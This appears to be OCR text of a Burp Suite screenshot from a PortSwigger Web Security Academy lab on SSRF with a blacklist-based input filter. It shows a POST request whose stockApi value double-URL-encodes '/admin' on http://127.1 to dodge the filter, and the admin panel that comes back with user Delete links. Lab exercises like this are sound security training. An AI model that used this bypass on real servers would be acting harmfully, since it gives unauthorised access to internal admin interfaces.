 Request
Pretty Raw Hex Headers ... \n
2 Host :
0acd00820468bf7c80c4ee1a00b30044.web-security-acad
emy.net
3 Cookie : session =cok3eOSHjz76cCaDO7eJLEJEBVTnRBzD
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept : */*
6 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
7 Accept-Encoding : gzip, deflate, br
8 Referer :
https://0acd00820468bf7c80c4ee1a00b30044.web-secur
ity-academy.net/product?productId=1
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 67
11 Origin :
https://0acd00820468bf7c80c4ee1a00b30044.web-secur
ity-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Priority : u=0
16 Te: trailers
17
18 stockApi =
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%
25%36%65
Response
Pretty Raw Hex Render Hack... \n
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Back
Body parameter
Name
stockApi
Value
http://127.1/%25%36%31%25%36%
34%25%36%64%25%36%39%25%36%65
Decoded from: URL encoding
http://127.1/%61%64%6d%69%6e
Decoded from: URL encoding
http://127.1/admin
Cancel Apply changes